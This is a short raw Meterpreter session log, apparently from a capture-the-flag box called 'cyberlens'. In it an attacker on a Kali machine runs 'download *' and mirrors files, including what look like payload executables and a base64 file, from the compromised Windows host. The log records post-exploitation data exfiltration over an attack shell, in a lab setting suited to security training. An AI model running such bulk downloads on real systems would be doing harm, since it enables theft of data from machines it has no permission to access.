 meterpreter > download *
[*] mirroring  : .\1 -> /home/kali/boxes/cyberlens/1
[*] mirroring  : .\1\hsperfdata_CyberLens -> /home/kali/boxes/cyberlens/1/hsperfdata_CyberLens
[*] downloading: .\1\hsperfdata_CyberLens\2924 -> /home/kali/boxes/cyberlens/1/hsperfdata_CyberL
ens/2924
[*] failed     : .\1\hsperfdata_CyberLens\2924 -> /home/kali/boxes/cyberlens/1/hsperfdata_CyberL
ens/2924
[*] mirrored   : .\1\hsperfdata_CyberLens -> /home/kali/boxes/cyberlens/1/hsperfdata_CyberLens
[*] mirrored   : .\1 -> /home/kali/boxes/cyberlens/1
[*] downloading: .\1eSfRZ.exe -> /home/kali/boxes/cyberlens/1eSfRZ.exe
[*] Completed  : .\1eSfRZ.exe -> /home/kali/boxes/cyberlens/1eSfRZ.exe
[*] downloading: .\1koGiG.b64 -> /home/kali/boxes/cyberlens/1koGiG.b64
[*] Completed  : .\1koGiG.b64 -> /home/kali/boxes/cyberlens/1koGiG.b64
meterpreter >